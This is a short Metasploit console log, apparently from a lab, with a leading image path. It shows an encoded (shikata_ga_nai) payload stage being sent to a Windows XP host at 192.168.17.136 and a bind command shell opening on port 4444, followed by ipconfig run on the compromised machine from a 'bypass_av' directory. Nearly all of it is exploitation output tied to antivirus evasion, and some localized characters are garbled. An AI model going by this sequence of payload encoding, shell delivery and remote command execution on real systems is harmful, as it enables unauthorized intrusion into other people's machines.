 msf exploit(handler) >
msf exploit(handler) > exploit
[*] Started bind handler
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.17.136
[*] Starting the payload handler...
[*] Command shell session 5 opened (192.168.17.1:57920 -> 192.168.17.136:4444) at 2015-09-03 16:37:15 +0800
Microsoft Windows XP [?汾 5.1.2600]
(C) ??Ȩ???? 1985-2001 Microsoft Corp.
C:\Documents and Settings\chu\????\bypass_av\Debug>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ????????:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.17.136
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.17.2
Ethernet adapter Bluetooth ????????:
Media State . . . . . . . . . . . : Media disconnected
C:\Documents and Settings\chu\????\bypass_av\Debug>